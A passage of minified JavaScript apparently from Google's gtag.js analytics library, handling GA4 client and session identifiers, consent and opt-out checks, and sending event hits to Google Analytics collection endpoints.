var rE=function(a){var b=U(a.s,N.g.Da),c=a.s.B[N.g.Da];if(c===b)return c;var d=mb(b);c&&c[N.g.T]&&(d[N.g.T]=(d[N.g.T]||[]).concat(c[N.g.T]));return d},sE=function(a,b){var c=Yn(!0);return"1"!==c._up?{}:{clientId:c[a],Pf:c[b]}},tE=function(a,b,c){var d=Yn(!0),e=d[b];e&&(eE(a,e,2),hE(e,a));var f=d[c];f&&oE(f,a);return{clientId:e,Pf:f}},uE=!1,vE=function(a){var b=rE(a)||{},c=a.metadata.cookie_options,d=c.prefix+"_ga",e=mE(a,c),f={};ho(b[N.g.oc],!!b[N.g.T])&&(f=tE(a,d,e),f.clientId&&f.Pf&&(uE=!0));b[N.g.T]&&
eo(function(){var g={},k=fE(a);k&&(g[d]=k);var m=pE(a);m&&(g[e]=m);var n=zm("FPLC",void 0,void 0,N.g.R);n.length&&(g._fplc=n[0]);return g},b[N.g.T],b[N.g.Kb],!!b[N.g.wb]);return f},xE=function(a){if(!U(a.s,N.g.Ab))return{};var b=a.metadata.cookie_options,c=b.prefix+"_ga",d=mE(a,b);fo(function(){var e;if(R("analytics_storage"))e={};else{var f={};e=(f._up="1",f[c]=a.h[N.g.Za],f[d]=qE(a),f)}return e},1);return!R("analytics_storage")&&wE()?sE(c,d):{}},wE=function(){var a=An(z.location,"host"),b=An(Dn(B.referrer),
"host");return a&&b?a===b||0<=a.indexOf("."+b)||0<=b.indexOf("."+a)?!0:!1:!1},yE=function(a){if(!a)return a;var b=String(a);b=Xn(b);return b=Xn(b,"_ga")};var zE=function(){var a=Qa(),b=a+864E5,c=20,d=5E3;return function(){var e=Qa();e>=b&&(b=e+864E5,d=5E3);if(1>d)return!1;c=Math.min(c+(e-a)/1E3*5,20);a=e;if(1>c)return!1;d--;c--;return!0}};
var AE=function(a,b){if(Kj()||Q(44))a.gcs=km(),Q(48)&&(a.gcd=om(b.s)),b.metadata.is_consent_update&&(a.gcu="1");Q(99)&&(jm(b.s)&&(Q(81)||yC())?Q(52)&&(a.npa="0"):a.npa="1")},DE=function(a){if(a.metadata.is_merchant_center)return"https://www.merchant-center-analytics.goog/mc/collect";var b=Ft(Ht(a.s),"/g/collect");if(b)return b;var c=wp(a,N.g.eb,U(a.s,N.g.eb));c=c||SD(a);var d=U(a.s,
N.g.qb);return c&&!nj()&&!1!==d&&xC()&&R(N.g.I)&&R(N.g.R)?BE():CE()},EE=!1;EE=!0;var FE={};FE[N.g.Za]="cid";FE[N.g.df]="_fid";FE[N.g.qg]="_geo";FE[N.g.ub]="gdid";FE[N.g.Sc]="ir";FE[N.g.Ia]="ul";FE[N.g.Wc]="_rdi";FE[N.g.yb]="sr";FE[N.g.Ii]="tid";FE[N.g.qf]="tt";FE[N.g.be]="ec_mode";FE[N.g.Ri]="gtm_up";FE[N.g.Td]="uaa",FE[N.g.Ud]="uab",FE[N.g.Vd]="uafvl",FE[N.g.Wd]="uamb",FE[N.g.Xd]="uam",FE[N.g.Yd]="uap",FE[N.g.Zd]="uapv",FE[N.g.ae]="uaw";
FE[N.g.hf]="lps";var GE={};GE[N.g.Dc]="cc";GE[N.g.Ec]="ci";GE[N.g.Fc]="cm";GE[N.g.Gc]="cn";GE[N.g.Ic]="cs";GE[N.g.Jc]="ck";GE[N.g.qa]="cu";GE[N.g.ra]="dl";GE[N.g.Ea]="dr";GE[N.g.xb]="dt";GE[N.g.Qd]="seg";GE[N.g.zb]="sid";GE[N.g.Rd]="sct";GE[N.g.za]="uid";Q(36)&&
(GE[N.g.Uc]="dp");var HE={};HE[N.g.Dd]="_et";HE[N.g.sb]="edid";var IE={};IE[N.g.Dc]="cc";IE[N.g.Ec]="ci";IE[N.g.Fc]="cm";IE[N.g.Gc]="cn";IE[N.g.Ic]="cs";IE[N.g.Jc]="ck";var JE={},KE=Object.freeze((JE[N.g.wa]=1,JE)),CE=function(){var a="www";EE&&oj()&&(a=oj());return"https://"+a+".google-analytics.com/g/collect"},BE=function(){var a;EE&&""!==oj()&&(a=oj());return"https://"+(a?a+".":"")+"analytics.google.com/g/collect"},LE=function(a,b,c){var d={},e={},f={};d.v="2";d.tid=a.target.ba;
SD(a)&&!nj()&&(d._ono=1);d.gtm=dn();d._p=cE();c&&(d.em=c);a.metadata.create_google_join&&(d._gaz=1);AE(d,a);Q(50)&&(sm()&&(d.dma_cps=pm()),d.dma=rm());Q(81)&&Ml(Vl())&&(d.tcfd=tm());var g=a.h[N.g.ub];g&&(d.gdid=g);e.en=String(a.eventName);a.metadata.is_first_visit&&(e._fv=a.metadata.is_first_visit_conversion?2:1);a.metadata.is_new_to_site&&(e._nsi=1);a.metadata.is_session_start&&(e._ss=a.metadata.is_session_start_conversion?2:1);a.metadata.is_conversion&&
(e._c=1);a.metadata.is_external_event&&(e._ee=1);if(a.metadata.is_ecommerce){var k=a.h[N.g.Z]||U(a.s,N.g.Z);if(Da(k))for(var m=0;m<k.length&&200>m;m++)e["pr"+(m+1)]=ig(k[m])}var n=a.h[N.g.sb];n&&(e.edid=n);var p=function(r,t){if("object"!==typeof t||!KE[r]){var u="ep."+r,v="epn."+r;r=Ca(t)?v:u;var w=Ca(t)?u:v;e.hasOwnProperty(w)&&delete e[w];e[r]=String(t)}};l(a.h,function(r,t){if(void 0!==t&&!$h.hasOwnProperty(r)){null===t&&(t="");var u;r!==N.g.Qc?u=!1:a.metadata.euid_mode_enabled?(d.ecid=t,u=!0):
u=void 0;if(!u&&r!==N.g.cf){var v=t;!0===t&&(v="1");!1===t&&(v="0");v=String(v);var w;if(FE[r])w=FE[r],d[w]=v;else if(GE[r])w=GE[r],f[w]=v;else if(HE[r])w=HE[r],e[w]=v;else if("_"===r.charAt(0))d[r]=v;else{var x;IE[r]?x=!0:r!==N.g.Hc?x=!1:("object"!==typeof t&&p(r,t),x=!0);x||p(r,t)}}}});(function(r){TD(a)&&"object"===typeof r&&l(r||{},function(t,u){"object"!==typeof u&&(d["sst."+t]=String(u))})})(a.h[N.g.ne]);var q=a.h[N.g.Na]||{};Q(99)||(jm(a.s)&&(Q(81)||yC())?Q(52)&&(q._npa="0"):q._npa="1");Q(12)&&
!1===U(a.s,N.g.qb)&&(d.ngs="1");l(q,function(r,t){void 0!==t&&((null===t&&(t=""),r!==N.g.za||f.uid)?b[r]!==t&&(e[(Ca(t)?"upn.":"up.")+String(r)]=String(t),b[r]=t):f.uid=String(t))});return kg.call(this,{Pa:d,Cc:f,fh:e},DE(a),TD(a))||this};qa(LE,kg);
var ME=function(a,b){return a.replace(/\$\{([^\}]+)\}/g,function(c,d){return b[d]||c})},NE=function(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")},OE=function(a){var b={},c="",d=a.pathname.indexOf("/g/collect");0<=d&&(c=a.pathname.substring(0,d));b.transport_url=a.protocol+"//"+a.hostname+c;return b},PE=function(a,b){var c=new z.XMLHttpRequest;c.withCredentials=!0;var d=b?"POST":"GET",e="",f=0,g=Dn(a),k=OE(g),m=NE(g);c.onprogress=function(n){if(200===
c.status){e+=c.responseText.substring(f);f=n.loaded;for(var p=ME(e,k),q=p.indexOf("\n\n");-1!==q;){var r;a:{var t=fa(p.substring(0,q).split("\n")),u=t.next().value,v=t.next().value;if(Ya(u,"event: message")&&Ya(v,"data: "))try{r=JSON.parse(v.substring(v.indexOf(":")+1));break a}catch(D){}r=void 0}var w=r;if(w){var x=w.send_pixel||[];if(Array.isArray(x))for(var y=0;y<x.length;y++)Oc(x[y]);if(Q(27)){var A=w.send_beacon||[];if(Array.isArray(A))for(var C=0;C<A.length;C++)Vc(A[C])}}p=p.substring(q+2);
q=p.indexOf("\n\n")}e=p}};c.open(d,m);c.send(b)};
var SE=function(a,b,c,d){var e=Q(83)&&d;if(Q(82)||e){var f=b,g=Yc();void 0!==g&&(f+="&tfd="+Math.round(g));b=f}var k=a+"?"+b;QE&&(d=!(0===k.indexOf(CE())||0===k.indexOf(BE())));d&&!XD?PE(k,c):RE(a,b,c)},TE=function(a,b){function c(r){p.push(r+"="+encodeURIComponent(""+a.Pa[r]))}var d=b.ym,e=b.zm,f=b.sl,g=b.Nk,k=b.Mk,m=b.Hl,n=b.Gl;if(d||e){var p=[];a.Pa._ono&&c("_ono");c("tid");c("cid");
c("gtm");p.push("aip=1");a.Cc.uid&&!n&&p.push("uid="+encodeURIComponent(""+a.Cc.uid));d&&(RE("https://stats.g.doubleclick.net/g/collect","v=2&"+p.join("&")),Rj("https://stats.g.doubleclick.net/g/collect?v=2&"+p.join("&")));if(e){p.push("z="+Ga());if(!m){var q=f&&0===f.indexOf("google.")&&"google.com"!=f?"https://www.%/ads/ga-audiences?v=1&t=sr&slf_rd=1&_r=4&".replace("%",f):void 0;q&&Oc(q+p.join("&"))}Q(12)&&!XD&&g&&k&&$q()&&function(){var r=br()+"/td/ga/rul?";p=[];c("tid");p.push("gacid="+encodeURIComponent(String(a.Pa.cid)));
c("gtm");p.push("aip=1");p.push("fledge=1");p.push("z="+Ga());ar(r+p.join("&"),a.Pa.tid)}()}}},QE=!1;var UE=function(){this.F=1;this.K={};this.h=new lg;this.B=-1};UE.prototype.C=function(a,b){var c=this,d=new LE(a,this.K,b),e=YD(a);e&&this.h.F(d)||this.flush();if(e&&this.h.add(d)){if(0>this.B){var f=z.setTimeout,g;TD(a)?VE?(VE=!1,g=WE):g=XE:g=5E3;this.B=f.call(z,
function(){return c.flush()},g)}}else{var k=ng(d,this.F++);SE(d.B,k.zh,k.body,d.F);var m=a.metadata.create_dc_join,n=a.metadata.create_google_join,p=!1!==U(a.s,N.g.Ga),q=jm(a.s),r={eventId:a.s.eventId,priorityId:a.s.priorityId},t={ym:m,zm:n,sl:qj(),Nk:p,Mk:q,Hl:nj(),Gl:a.metadata.euid_mode_enabled,fn:r};TE(d,t)}Js(a)};UE.prototype.add=function(a){a.metadata.euid_mode_enabled&&!XD?this.W(a):this.C(a)};UE.prototype.flush=function(){if(this.h.events.length){var a=og(this.h,this.F++);SE(this.h.h,a.zh,
a.body,this.h.B);this.h=new lg;0<=this.B&&(z.clearTimeout(this.B),this.B=-1)}};UE.prototype.W=function(a){var b=this,c=UD(a);c?Xh(c,function(d){b.C(a,1===d.split("~").length?void 0:d)}):this.C(a)};var RE=function(a,b,c){var d=a+"?"+b;if(c)try{Ec.sendBeacon&&Ec.sendBeacon(d,c)}catch(e){zb("TAGGING",15)}else Vc(d)},WE=nl('',500),XE=nl('',5E3),VE=!0;
var YE=function(a,b,c){void 0===c&&(c={});if("object"===typeof b)for(var d in b)YE(a+"."+d,b[d],c);else c[a]=b;return c},ZE=function(a){if(TD(a)){var b=function(d){var e=YE(N.g.wa,d);l(e,function(f,g){a.h[f]=g})},c=U(a.s,N.g.wa);void 0!==c?(b(c),Q(108)&&(a.h[N.g.be]="c")):b(a.metadata.user_data);a.metadata.user_data=void 0}};var $E=window,aF=document,bF=function(a){var b=$E._gaUserPrefs;if(b&&b.ioo&&b.ioo()||aF.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&!0===$E["ga-disable-"+a])return!0;try{var c=$E.external;if(c&&c._gaUserPrefs&&"oo"==c._gaUserPrefs)return!0}catch(f){}for(var d=vm("AMP_TOKEN",String(aF.cookie),!0),e=0;e<d.length;e++)if("$OPT_OUT"==d[e])return!0;return aF.getElementById("__gaOptOutExtension")?!0:!1};
var dF=function(a){return!a||cF.test(a)||bi.hasOwnProperty(a)},eF=function(a,b,c){c||(c=function(){});void 0!==a.h[b]&&(a.h[b]=c(a.h[b]))},fF=function(a,b,c){R(c)||Zj(function(){b.metadata.is_consent_update=!0;var d=ji[c||""];d&&WD(b,"gcut",d);a.dj(b)},c)},tn={Yk:"",Im:Number("")},gF={},hF=(gF[N.g.Dc]=1,gF[N.g.Ec]=1,gF[N.g.Fc]=1,gF[N.g.Gc]=1,gF[N.g.Ic]=1,gF[N.g.Jc]=1,gF),cF=/^(_|ga_|google_|gtag\.|firebase_).*$/,iF=function(a){this.Zb=a;
this.ud=new UE;this.h=void 0;this.F=new $D;this.B=this.C=void 0;this.W=!1;this.fe=void 0;this.ee=!1;this.Ng=0;this.K=!1};aa=iF.prototype;aa.im=function(a,b,c){var d=this,e=cp(this.Zb);if(e)if(c.eventMetadata.is_external_event&&"_"===a.charAt(0))c.onFailure();else{a!==N.g.na&&a!==N.g.Ja&&dF(a)&&M(58);jF(c.h);var f=new vp(e,a,c);f.metadata.event_start_timestamp_ms=b;var g=[N.g.R];(wp(f,N.g.eb,U(f.s,N.g.eb))||TD(f))&&g.push(N.g.I);Q(70)&&TD(f)&&g.push(N.g.N);var k=function(){ak(function(){d.jm(f)},g)};
Q(7)&&Q(10)?un(k):k()}else c.onFailure()};aa.jm=function(a){this.B=a;try{if(bF(a.target.ba))M(28),a.isAborted=!0;else if(Q(43)){var b;var c=rk(xk()),d=c&&c.parent;b=d?rk(d):void 0;if(b&&Da(b.destinations))for(var e=0;e<b.destinations.length;e++)if(bF(b.destinations[e])){M(125);a.isAborted=!0;break}}if(0<=tn.Yk.replace(/\s+/g,"").split(",").indexOf(a.eventName))a.isAborted=!0;else{var f=VD(a);f&&f.blacklisted&&(a.isAborted=!0)}var g=B.location.protocol;"http:"!=g&&"https:"!=g&&(M(29),a.isAborted=!0);
Ec&&"preview"==Ec.loadPurpose&&(M(30),a.isAborted=!0);Q(49)&&(a.isAborted=!0);Vp(a);var k=pi.grl;k||(k=zE(),pi.grl=k);k()||(M(35),a.isAborted=!0);if(a.isAborted){a.s.onFailure();Ab();return}var m={prefix:String(U(a.s,N.g.La,"")),path:String(U(a.s,N.g.Lc,"/")),flags:String(U(a.s,N.g.Ta,"")),domain:String(U(a.s,N.g.Sa,"auto")),Tb:Number(U(a.s,N.g.Ha,63072E3))};a.metadata.cookie_options=m;kF(a);this.zk(a);this.F.Gm(a);a.metadata.is_merchant_center?a.metadata.euid_mode_enabled=!1:U(a.s,N.g.kf)?a.metadata.euid_mode_enabled=
!1:wp(a,"ccd_add_1p_data",!1)&&(a.metadata.euid_mode_enabled=!0);if(a.metadata.euid_mode_enabled&&wp(a,"ccd_add_1p_data",!1)){var n=a.s.B[N.g.ce];if(cj(n)){var p=U(a.s,N.g.wa);null===p?a.metadata.user_data_from_code=null:(n.enable_code&&lb(p)&&(a.metadata.user_data_from_code=p),lb(n.selectors)&&!a.metadata.user_data_from_manual&&(a.metadata.user_data_from_manual=bj(n.selectors)))}}var q=this.Cj,r;U(a.s,N.g.Ab)&&(R(N.g.R)||U(a.s,N.g.Za)||(a.h[N.g.Ri]=!0));var t;var u;u=void 0===u?3:u;var v=z.location.href;
if(v){var w=Dn(v).search.replace("?",""),x=yn(w,"_gl",!1,!0)||"";t=x?void 0!==Zn(x,u):!1}else t=!1;t&&TD(a)&&WD(a,"glv",1);if(a.eventName!==N.g.na)r={};else{U(a.s,N.g.Ab)&&So(["aw","dc"]);var y=vE(a),A=xE(a);r=Q(55)&&Object.keys(y).length?y:A}q.call(this,r);var C=a.eventName===N.g.na;C&&(this.K=!0);a.eventName==N.g.na&&(U(a.s,N.g.Ma,!0)?(a.s.h[N.g.aa]&&(a.s.C[N.g.aa]=a.s.h[N.g.aa],a.s.h[N.g.aa]=void 0,a.h[N.g.aa]=void 0),a.eventName=N.g.ic):a.isAborted=!0);C&&!a.isAborted&&0<this.Ng++&&aE(17);var D=
bb($k(a.s,N.g.aa,1),".");D&&(a.h[N.g.ub]=D);var G=bb($k(a.s,N.g.aa,2),".");G&&(a.h[N.g.sb]=G);var F=this.C,I=this.F,O=!this.ee,S=this.h,W=U(a.s,N.g.Za);if(U(a.s,N.g.vb)&&U(a.s,N.g.Jb))W?eE(a,W,1):(M(127),a.isAborted=!0);else{var ia=W?1:8;a.metadata.is_new_to_site=!1;W||(W=fE(a),ia=3);W||(W=S,ia=5);if(!W){var X=R(N.g.R),T=bE();W=!T.from_cookie||X?T.vid:void 0;ia=6}W?W=""+W:(W=Wm(),ia=7,a.metadata.is_first_visit=a.metadata.is_new_to_site=!0);eE(a,W,ia)}var da=Math.floor(a.metadata.event_start_timestamp_ms/
1E3),ja=void 0;a.metadata.is_new_to_site||(ja=pE(a)||F);var ha=La(U(a.s,N.g.Xc,30));ha=Math.min(475,ha);ha=Math.max(5,ha);var Ja=La(U(a.s,N.g.nf,1E4)),sa=jE(ja);a.metadata.is_first_visit=!1;a.metadata.is_session_start=!1;a.metadata.join_timer_sec=0;sa&&sa.th&&(a.metadata.join_timer_sec=Math.max(0,sa.th-Math.max(0,da-sa.Le)));var Fa=!1;sa||(Fa=a.metadata.is_first_visit=!0,sa={sessionId:String(da),Bc:1,nd:!1,Le:da,xc:!1,ue:void 0});da>sa.Le+60*ha&&(Fa=!0,sa.sessionId=String(da),sa.Bc++,sa.nd=!1,sa.ue=
void 0);if(Fa)a.metadata.is_session_start=!0,I.zl(a);else if(I.pl()>Ja||a.eventName==N.g.ic)sa.nd=!0;a.metadata.euid_mode_enabled?U(a.s,N.g.za)?sa.xc=!0:(sa.xc&&(sa.ue=void 0),sa.xc=!1):sa.xc=!1;var Ra=sa.ue;if(a.metadata.euid_mode_enabled){var Wa=U(a.s,N.g.Qc),Bc=Wa?1:8;Wa||(Wa=Ra,Bc=4);Wa||(Wa=Vm(),Bc=7);var Cc=Bc,id=a.metadata.enhanced_client_id_source;if(void 0===id||Cc<=id)a.h[N.g.Qc]=Wa.toString(),a.metadata.enhanced_client_id_source=Cc}O?(a.copyToHitData(N.g.zb,sa.sessionId),a.copyToHitData(N.g.Rd,
sa.Bc),a.copyToHitData(N.g.Qd,sa.nd?1:0)):(a.h[N.g.zb]=sa.sessionId,a.h[N.g.Rd]=sa.Bc,a.h[N.g.Qd]=sa.nd?1:0);a.metadata[N.g.cf]=sa.xc?1:0;lF(a);if(!U(a.s,N.g.Jb)||!U(a.s,N.g.vb)){var te="",ue=B.location;if(ue){var rf=ue.pathname||"";"/"!=rf.charAt(0)&&(rf="/"+rf);te=ue.protocol+"//"+ue.hostname+rf+ue.search;if(Q(95))try{te=decodeURI(te)}catch(pv){}}a.copyToHitData(N.g.ra,te);var Ji=a.copyToHitData,nH=N.g.Ea,Ki;a:{var qv=zm("_opt_expid",void 0,void 0,N.g.R)[0];if(qv){var rv=decodeURIComponent(qv).split("$");
if(3===rv.length){Ki=rv[2];break a}}if(void 0!==pi.ga4_referrer_override)Ki=pi.ga4_referrer_override;else{var sv=Vi("gtm.gtagReferrer."+a.target.ba),Im=B.referrer;if(Q(95))try{Im=decodeURI(Im)}catch(pv){}Ki=sv?""+sv:Im}}Ji.call(a,nH,Ki||void 0);a.copyToHitData(N.g.xb,B.title);a.copyToHitData(N.g.Ia,(Ec.language||"").toLowerCase());var tv=aq();a.copyToHitData(N.g.yb,tv.width+"x"+tv.height);Q(36)&&a.copyToHitData(N.g.Uc);Q(85)&&$p()&&a.copyToHitData(N.g.hf,"1")}a.metadata.create_dc_join=!1;a.metadata.create_google_join=
!1;if(!(Q(60)&&TD(a)||a.metadata.is_merchant_center||!1===U(a.s,N.g.qb))&&xC()&&R(N.g.I)){var Li=wp(a,N.g.eb,U(a.s,N.g.eb));Li=Li||SD(a);(a.metadata.is_session_start||U(a.s,N.g.ef))&&(a.metadata.create_dc_join=!!Li);var uv;uv=a.metadata.join_timer_sec;Li&&0===(uv||0)&&(a.metadata.join_timer_sec=60,a.metadata.create_google_join=!0)}mF(a);di.hasOwnProperty(a.eventName)&&(a.metadata.is_ecommerce=
!0,a.copyToHitData(N.g.Z),a.copyToHitData(N.g.qa));a.copyToHitData(N.g.qf);for(var vv=U(a.s,N.g.ff)||[],Jm=0;Jm<vv.length;Jm++){var wv=vv[Jm];if(wv.rule_result){a.copyToHitData(N.g.qf,wv.traffic_type);aE(3);break}}if(!a.metadata.is_merchant_center&&Ht(a.s)){var xv=rE(a)||{},pH=(ho(xv[N.g.oc],!!xv[N.g.T])?Yn(!0)._fplc:void 0)||(0<zm("FPLC",void 0,void 0,N.g.R).length?void 0:"0");a.h._fplc=pH}if(void 0!==U(a.s,N.g.Sc))a.copyToHitData(N.g.Sc);else{var yv=U(a.s,N.g.Od),Km,Mi;a:{if(uE){var Lm=rE(a)||{};
if(Lm&&Lm[N.g.T])for(var zv=Bn(Dn(a.h[N.g.Ea]),"host",!0),Ni=Lm[N.g.T],Mg=0;Mg<Ni.length;Mg++)if(Ni[Mg]instanceof RegExp){if(Ni[Mg].test(zv)){Mi=!0;break a}}else if(0<=zv.indexOf(Ni[Mg])){Mi=!0;break a}}Mi=!1}if(!(Km=Mi)){var Oi;if(Oi=yv)a:{for(var Av=yv.include_conditions||[],qH=Bn(Dn(a.h[N.g.Ea]),"host",!0),Mm=0;Mm<Av.length;Mm++)if(Av[Mm].test(qH)){Oi=!0;break a}Oi=!1}Km=Oi}Km&&(a.h[N.g.Sc]="1",aE(4))}TD(a)&&(WD(a,"uc",lj()),(Kj()||Q(44))&&WD(a,"rnd",an()));if(Q(27)&&TD(a)){wp(a,N.g.eb,!1)&&WD(a,"gse",1);!1===U(a.s,N.g.qb)&&WD(a,"ngs",1);nj()&&WD(a,"ga_rd",1);xC()||WD(a,"ngst",1);var Bv=qj();Bv&&WD(a,"etld",Bv)}if(TD(a)){var Cv=EE?oj():"";Cv&&WD(a,"gcsub",Cv)}TD(a)&&(Kj()||Q(44))&&((Lj()||Q(48))&&WD(a,"gcd",om(a.s)),U(a.s,N.g.oa)&&WD(a,"adr",1));if(TD(a)){var Dv=pr();Dv&&WD(a,"us_privacy",Dv);var Ev=cm();Ev&&WD(a,"gdpr",Ev);var Fv=bm();Fv&&WD(a,"gdpr_consent",
Fv)}Q(73)&&TD(a)&&(a.h[N.g.Ji]=mj()||lj());if(TD(a)&&Q(83)){var Gv=Ei;Gv&&WD(a,"tft",Number(Gv))}Q(102)&&TD(a)&&a.metadata.speculative&&WD(a,"sp",1);a:if(Q(7))if(!pn(z))M(87);else if(void 0!==rn){M(85);var Hv=nn();if(Hv){if(Q(24)){if(U(a.s,N.g.Wc)&&!TD(a))break a}else if(U(a.s,N.g.Wc))break a;vn(Hv,a)}else M(86)}if(Q(35)){var Nm=Yq(Xq());Nm||nF||(nF=!0,Cl('AymqwRC7u88Y4JPvfIF2F37QKylC04248hLCdJAsh8xgOfe/dVJPV3XS3wLFca1ZMVOtnBfVjaCMTVudWM//5g4AAAB7eyJvcmlnaW4iOiJodHRwczovL3d3dy5nb29nbGV0YWdtYW5hZ2VyLmNvbTo0NDMiLCJmZWF0dXJlIjoiUHJpdmFjeVNhbmRib3hBZHNBUElzIiwiZXhwaXJ5IjoxNjk1MTY3OTk5LCJpc1RoaXJkUGFydHkiOnRydWV9'),Nm=Yq(Xq()));Nm&&(a.h[N.g.Hb]="1")}if(a.eventName==N.g.Ja){var Jv=U(a.s,N.g.cb),rH=U(a.s,
N.g.tb),Kv=void 0;Kv=a.h[Jv];rH(Kv||U(a.s,Jv));a.isAborted=!0}a.copyToHitData(N.g.za);a.copyToHitData(N.g.Na);zp(a);ZE(a);Q(102)&&TD(a)&&(a.metadata.speculative=!1);var Lv=U(a.s,N.g.vb);Lv&&aE(12);a.metadata.em_event&&aE(14);var Ng=rk(xk());(Lv||Bk(Ng)||Ng&&Ng.parent&&Ng.context&&5===Ng.context.source)&&aE(19);!this.K&&a.metadata.em_event&&aE(18);var Om=a.metadata.event_usage;if(Da(Om))for(var Pm=0;Pm<Om.length;Pm++)aE(Om[Pm]);var Mv=Bb("GA4_EVENT");Mv&&(a.h._eu=Mv);if(a.metadata.speculative||a.isAborted){a.s.onFailure();
Ab();return}var sH=this.Cj,Nv,tH=this.h,Qm;a:{var Rm=qE(a);if(Rm){if(oE(Rm,a)){Qm=Rm;break a}M(25);a.isAborted=!0}Qm=void 0}var uH=Qm;Nv={clientId:iE(a,tH),Pf:uH};sH.call(this,Nv);this.ee=!0;this.Dm(a);if(TD(a)){var vH=a.metadata.is_conversion;if("page_view"===a.eventName||vH)fF(this,a,N.g.I),Q(70)&&fF(this,a,N.g.N)}this.F.Gh();this.fe=oF(a,this.fe);a.copyToHitData(N.g.qg);U(a.s,N.g.Wc)&&(a.h[N.g.Wc]=!0,Q(32)&&TD(a)||eF(a,N.g.yb));if(a.isAborted){a.s.onFailure();Ab();return}this.dj(a);a.s.onSuccess()}catch(pv){a.s.onFailure()}Ab()};
aa.dj=function(a){this.ud.add(a)};aa.Cj=function(a){var b=a.clientId,c=a.Pf;b&&c&&(this.h=b,this.C=c)};aa.flush=function(){this.ud.flush()};aa.Dm=function(a){var b=this;if(!this.W){var c=R(N.g.R);Yj([N.g.R],function(){var d=R(N.g.R);if(c^d&&b.B&&b.C&&b.h){var e=b.h;if(d){var f=fE(b.B);if(f){b.h=f;var g=pE(b.B);g&&(b.C=lE(g,b.C,b.B))}else hE(b.h,b.B),dE(b.h,!0);oE(b.C,b.B);var k={};k[N.g.ef]=e;var m=Vu(b.Zb,N.g.vd,k);Yu(m,a.s.eventId,{});}else{b.C=
void 0;b.h=void 0;z.gaGlobal={};}c=d}});this.W=!0}};aa.zk=function(a){a.eventName!==N.g.Ja&&this.F.yk(a)};var kF=function(a){function b(c,d){$h[c]||void 0===d||(a.h[c]=d)}l(a.s.C,b);l(a.s.h,b)},lF=function(a){var b=al(a.s),c=function(d,e){hF[d]&&(a.h[d]=e)};lb(b[N.g.Hc])?l(b[N.g.Hc],function(d,e){c((N.g.Hc+"_"+d).toLowerCase(),e)}):l(b,c)},mF=function(a){var b=function(c){return!!c&&c.conversion};
a.metadata.is_conversion=b(VD(a));a.metadata.is_first_visit&&(a.metadata.is_first_visit_conversion=b(VD(a,"first_visit")));a.metadata.is_session_start&&(a.metadata.is_session_start_conversion=b(VD(a,"session_start")))},oF=function(a,b){var c=void 0;return c},nF=!1;function jF(a){l(a,function(c){"_"===c.charAt(0)&&delete a[c]});var b=a[N.g.Na]||{};l(b,function(c){"_"===c.charAt(0)&&delete b[c]})};var pF=function(a){if(Q(65)&&"prerendering"in B?B.prerendering:"prerender"===B.visibilityState)return!1;a();return!0},qF=function(a){if(!pF(a)){var b=!1,c=function(){!b&&pF(a)&&(b=!0,Qc(B,"visibilitychange",c),Q(65)&&Qc(B,"prerenderingchange",c),M(55))};Pc(B,"visibilitychange",c);Q(65)&&Pc(B,"prerenderingchange",c);M(54)}};var sF=function(a,b){qF(function(){var c=cp(a);if(c){var d=rF(c,b);Xv(a,d)}});};function rF(a,b){var c=function(){};var d=new iF(a.id),e="MC"===a.prefix;c=function(f,g,k,m){e&&(m.eventMetadata.is_merchant_center=!0);d.im(g,k,m)};ik||tF(a,d,b);return c}
function tF(a,b,c){var d=b.F,e={},f={eventId:c,eventMetadata:(e.batch_on_navigation=!0,e)};d.lm(function(){XD=!0;Wv.flush();1E3<=d.Ef()&&Ec.sendBeacon&&Yv(N.g.vd,{},a.id,f);b.flush();d.Dj(function(){XD=!1;d.Dj()})});};var uF=rF;function wF(a,b,c){var d=this;}wF.D="internal.gtagConfig";function xF(){var a={};return a};
function zF(a,b){}zF.M="gtagSet";function AF(a,b){}AF.M="injectHiddenIframe";function BF(a,b,c,d,e){}
function DF(a,b,c,d){return function(){try{if(0<b.length){var e=b.shift(),f=DF(a,b,c,d);if("SCRIPT"==String(e.nodeName).toUpperCase()&&"text/gtmscript"==e.type){var g=e.text||e.textContent||e.innerHTML||"",k=e.charset||"",m=e.getAttribute("data-gtmsrc");m&&Lc(m,f,d,{async:!1,id:e.id,text:g,charset:k},a);m||f()}else if(e.innerHTML&&0<=e.innerHTML.toLowerCase().indexOf("<script")){for(var n=[];e.firstChild;)n.push(e.removeChild(e.firstChild));a.insertBefore(e,null);DF(e,n,f,d)()}else a.insertBefore(e,
null),f()}else c()}catch(p){d()}}}BF.D="internal.injectHtml";var EF={};
function GF(a,b,c,d){}var HF=Object.freeze({dl:1,id:1}),IF={};
function JF(a,b,c,d){}GF.M="injectScript";JF.D="internal.injectScript";function KF(a){var b=!0;return b}KF.M="isConsentGranted";var LF=function(){var a=kh(function(b){this.h.h.log("error",b)});a.M="JSON";return a};function MF(a){var b=void 0;return od(b)}MF.D="internal.legacyParseUrl";var NF=function(){return!1},OF={getItem:function(a){var b=null;return b},setItem:function(a,
b){return!1},removeItem:function(a){}};function PF(){}PF.M="logToConsole";function QF(a,b){}QF.D="internal.mergeRemoteConfig";function RF(a,b,c){c=void 0===c?!0:c;var d=[];return d}RF.D="internal.parseCookieValuesFromString";function SF(a){var b=void 0;if("string"!==typeof a)return;a&&0===a.indexOf("//")&&(a=B.location.protocol+a);if("function"===typeof URL){var c;a:{var d;try{d=new URL(a)}catch(w){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var k=f[g][0],m=f[g][1];e.hasOwnProperty(k)?"string"===typeof e[k]?e[k]=[e[k],m]:e[k].push(m):e[k]=m}c=od({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=Dn(a)}catch(w){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var t=q[r].split("="),u=t[0],v=decodeURIComponent(t.splice(1).join("=")).replace(/\+/g," ");p.hasOwnProperty(u)?"string"===typeof p[u]?p[u]=[p[u],v]:p[u].push(v):p[u]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password=
